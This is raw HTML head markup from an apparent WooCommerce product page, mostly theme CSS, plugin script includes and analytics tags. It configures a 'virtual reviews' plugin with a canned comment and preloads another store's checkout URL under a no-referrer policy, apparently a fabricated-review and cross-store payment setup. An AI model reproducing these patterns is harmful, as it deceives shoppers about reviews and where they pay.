.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{padding:10px 20px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40.8px;height:40.8px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:10px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:50px;width:50px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:42px;height:42px;font-size:11px;}}
/*# sourceURL=vi-wpvs-frontend-style-inline-css */
</style>
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://berserkshop.com/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' type='text/css' media='all' />
<script type="text/javascript" src="https://berserkshop.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/size-chart-2020/js/jquery.magnific-popup.min.js?ver=1.0.0.2" id="jquery.magnific-popup-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fast-comment-js-extra">
/* <![CDATA[ */
var php_js = {"auto_rating":"0","first_comment":"Good quality."};
//# sourceURL=fast-comment-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woo-virtual-reviews/assets/js/front-script.js?ver=2.0.1" id="fast-comment-js"></script>
<link rel="https://api.w.org/" href="https://berserkshop.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://berserkshop.com/wp-json/wp/v2/product/17367" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://berserkshop.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://berserkshop.com/?p=17367' />
	<script type="text/javascript"> var commercekit_ajs = {"ajax_url":"\/?commercekit-ajax"}; var commercekit_pdp = []; var commercekit_as = []; </script>
	<meta name="generator" content="Site Kit by Google 1.170.0" /><script src="https://ga.tdagroup.online/session.js" data-site="wordpress"></script>
<meta name="google-site-verification" content="DXdn1L-xqucNCHrJixzqpmqBWZuG_C7SKpAlK7T6ufo" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ED6Y8LRQS0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ED6Y8LRQS0');
</script>		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "mcu5crstez");
		</script>
		    <style>
        /* Áp dụng chung cho nhiều theme */
        .product-small .box-image,
        .ux-product__image img,
        .woocommerce ul.products li.product .woocommerce-image__wrapper,
        .products .product .product-inner .product-image,
        li.product.mainproduct>a>img {
            border: 2px solid #000 !important;
            transition: border-color 0.3s ease;
            position: relative;
            z-index: 1;
            border-image-width: unset !important;
        }

        .tda-best-seller .box-text-products {
            position: static;
        }

        /* Best seller */
        .product-small.tda-best-seller .box-image,
        .product.mainproduct.tda-best-seller img,
        .ux-product.tda-best-seller img,
        .woocommerce ul.products li.product.tda-best-seller .woocommerce-image__wrapper,
        .products .product.tda-best-seller .product-inner .product-image {
            border-color: #ef4444 !important;
        }

        /* Label hiển thị ở góc ảnh */
        .tda-best-seller-label {
            position: absolute;
            top: 5px;
            right: 5px;
            max-width: 65px;
            z-index: 10;
        }

        .tda-best-seller.mainproduct.product .tda-best-seller-label {
            right: 15px;
        }

        .tda-best-seller.mainproduct.product .woocommerce-image__wrapper .tda-best-seller-label {
            right: 0px;
        }

        .product-small.tda-best-seller.mainproduct.product .tda-best-seller-label {
            right: 0px;
            top:0px;
        } 

        .product .tda-best-seller-label img {
            border: none !important;
        }

        /* Flatsome & Elementor container fix */
        .product.tda-best-seller,
        .ux-product.tda-best-seller,
        .elementor-widget-woocommerce-products .product.tda-best-seller {
            position: relative;
        }

        @media screen and (max-width: 576px) {
            .tda-best-seller-label {
                max-width: 50px;
                top: 0;
                right: 0;
            }
        }
    </style>
<meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="https://summercraftstore.com?checkout=yes" as="document">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://berserkshop.com/wp-content/uploads/2020/10/Berserk-shop-favicon-60x61.png" sizes="32x32" />
<link rel="icon" href="https://berserkshop.com/wp-content/uploads/2020/10/Berserk-shop-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://berserkshop.com/wp-content/uploads/2020/10/Berserk-shop-favicon.png" />
<meta name="msapplication-TileImage" content="https://berserkshop.com/wp-content/uploads/2020/10/Berserk-shop-favicon.png" />
		<style type="text/css" id="wp-custom-css">
			#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}
#payment .payment_box.payment_method_envoice img{
	display: block;
    float: unset;
    width: 100%;
    max-height: initial;
}
ul.products li.product a.woocommerce-loop-product__link {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, li.product .commercekit-wishlist a em.cg-wishlist-t:before, li.product .commercekit-wishlist a em.cg-wishlist:before, .site .commercekit-wishlist a i:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, #page .woocommerce-tabs ul.tabs li a span, .commercekit-atc-tab-links li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}.woocommerce-tabs .tabs li a::after, .commercekit-atc-tab-links li a:after{border-color:#dc9814;}a{color:#1e68c4;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#fbde87;}.header-widget-region, .header-widget-region a{color:#1e1e1e;}.button, .button:hover, .wc-proceed-to-checkout .checkout-button.button:hover, .commercekit-wishlist-table button, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, ul.wc-block-grid__products .wp-block-button__link:hover, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{color:#fff;}.single-product div.product form.cart .button.added::before, #payment .place-order .button:before, .cart-collaterals .checkout-button:before, .widget_shopping_cart .buttons .checkout:before{background-color:#fff;}.button, input[type=submit], ul.products li.product .button, .commercekit-wishlist-table button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}.button:hover, [type="submit"]:hover, .commercekit-wishlist-table button:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, ul.wc-block-grid__products .wp-block-button__link:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover, .wp-element-button.wc-block-cart__submit-button:hover, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label, .wc-block-grid__product-onsale{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature a{background-color:#dc9814;}.call-back-feature a, .site-content div.call-back-feature a:hover{color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer.site-footer, footer.copyright{background-color:#00008b;color:#ffffff;}.site footer.site-footer .widget .widget-title, .site-footer .widget.widget_block h2{color:#00ffff;}footer.site-footer a:not(.button), footer.copyright a{color:#ffffff;}footer.site-footer a:not(.button):hover, footer.copyright a:hover{color:#eeee22;}footer.site-footer li a:after{border-color:#eeee22;}.top-bar{font-size:14px;}.menu-primary-menu-container > ul > li > a span:before{border-color:#ffffff;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#eeee22;}.site-header-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.site-header-cart a.cart-contents:hover .count, .site-header-cart a.cart-contents:hover .count{background-color:#eeee22;}.site-header-cart .cart-contents{color:#eeee22;}.header-widget-region .widget{padding-top:12px;padding-bottom:12px;}.site .header-widget-region p, .site .header-widget-region li{font-size:14px;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message, .single-product .site-content 